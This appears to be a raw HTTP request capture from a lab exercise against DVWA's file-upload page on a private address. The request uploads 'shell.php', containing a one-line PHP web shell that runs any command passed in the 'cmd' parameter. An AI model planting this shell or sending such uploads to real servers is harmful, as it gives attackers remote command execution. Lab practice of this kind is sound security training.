 Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.11.112
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.11.112
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQv199sQ4ljmBkCHA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.11.112/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=high; security=low; PHPSESSID=5683d18eded4ad14b260b1064c1134de
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryQv199sQ4ljmBkCHA
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryQv199sQ4ljmBkCHA
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryQv199sQ4ljmBkCHA
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryQv199sQ4ljmBkCHA--
31